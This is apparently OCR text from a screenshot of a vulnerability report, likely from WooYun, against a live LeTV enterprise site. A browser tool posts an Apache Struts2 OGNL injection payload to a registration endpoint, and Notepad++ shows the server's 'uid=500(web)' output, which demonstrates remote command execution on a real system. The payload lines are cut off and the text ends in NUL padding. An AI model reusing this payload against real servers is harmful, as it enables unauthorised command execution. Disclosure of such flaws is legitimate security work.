 企业用户注册 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
enp.letv.com/registerAndLogin_add.action 北京市 电信 Beijing, BJ, CN Google
INT SQL XSS Encryption Encoding Other
Load URL
http://enp.letv.com/registerAndLogin_add.action
Split URL
Execute
Enable Post data Enable Referrer
Post data
('\43_memberAccess.allowStaticMethodAccess')(a)=true&(b)(('\43contex
\75@java.util.Collections@EMPTY_SET')(c))&(g)(('\43mycmd\75\'id\'')
\40java.io.DataInputStream(\43myret.getInputStream())')(d))&(j)(('\4
\40java.lang.String(\43myres)')(d))&(m)(('\43myout\75@org.apache.str
正在连接... WooYun.org | 自由平等的漏洞报告...
乐视企业TV
http://enp.letv.com
乐视网首页 | VIP高清
企业TV首页 项目介绍 新闻中心 代理加盟
D:\我的文档\我的桌面\registerAndLogin_add.action - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P)
index.htm list.action registerAndLogin_add.action
1 uid=500(web) gid=500(web) groups=500(web)
2 NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL
NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL
NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL
NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL
NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL
NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL
NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL
NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL
NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL
NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL